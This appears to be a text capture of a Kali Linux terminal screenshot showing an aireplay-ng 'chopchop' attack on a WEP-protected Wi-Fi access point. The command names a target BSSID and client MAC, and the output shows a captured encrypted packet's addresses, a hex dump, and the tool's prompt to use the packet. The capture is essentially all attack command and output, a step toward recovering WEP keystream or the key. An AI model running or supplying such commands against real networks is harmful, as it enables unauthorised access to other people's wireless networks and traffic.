 root@kali: /opt/wep_crack
File Edit Tabs Help
root@kali: /op... root@kali: /op... root@kali: /op...
root@kali:/opt/wep_crack# aireplay-ng --chopchop -b 08:7A:4C:83:0C:E0 -h 1C:4
B:14:06 mon0
17:59:11  Waiting for beacon frame (BSSID: 08:7A:4C:83:0C:E0) on channel 3
Read 956 packets...
Size: 76, FromDS: 1, ToDS: 0 (WEP)
BSSID  =  08:7A:4C:83:0C:E0
Dest. MAC  =  1C:4B:D6:BB:14:06
Source MAC  =  08:7A:4C:83:0C:D7
0x0000:  084a 2400 1c4b d6bb 1406 087a 4c83 0ce0  .J$..K.....zL...
0x0010:  087a 4c83 0cd7 b00d c81f 1b00 ef2c a794  .zL..........,..
0x0020:  34b2 b6d1 ba25 54ae da8f 7b76 a979 5b8f  4....%T...{v.y[.
0x0030:  ea6a 1795 7ae1 e6b0 6fba 5935 bb2d 2b69  .j..z...o.Y5.-+i
0x0040:  77f1 18f9 2b5b 6fac 53ea 8fdf  w...+[o.S...
Use this packet ? y